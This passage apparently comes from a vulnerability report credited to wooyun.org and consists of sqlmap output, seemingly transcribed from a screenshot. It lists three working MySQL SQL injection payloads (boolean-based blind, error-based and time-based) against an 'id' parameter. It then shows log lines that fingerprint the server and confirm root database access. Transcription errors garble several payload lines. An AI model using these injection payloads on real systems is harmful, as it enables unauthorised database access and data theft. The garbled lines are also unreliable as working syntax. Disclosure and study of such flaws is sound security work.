 Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
Payload: id=0' RLIKE (SELECT (CASE WHEN (5850=5850) THEN 0 ELSE 0x28 END))
ND 'ZdNf'='ZdNf
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=0' AND (SELECT 2122 FROM(SELECT COUNT(*),CONCAT(0x716b716b71,(S
LECT (CASE WHEN (2122=2122) THEN 1 ELSE 0 END)),0x7171787871,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'jwoP'='jwoP
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=0' AND 6631=BENCHMARK(5000000,MD5(0x65464364)) AND 'Mdxp'='Mdxp
---
[12:43:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[12:43:25] [INFO] testing if current user is DBA
[12:43:25] [INFO] fetching current user
[12:43:25] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org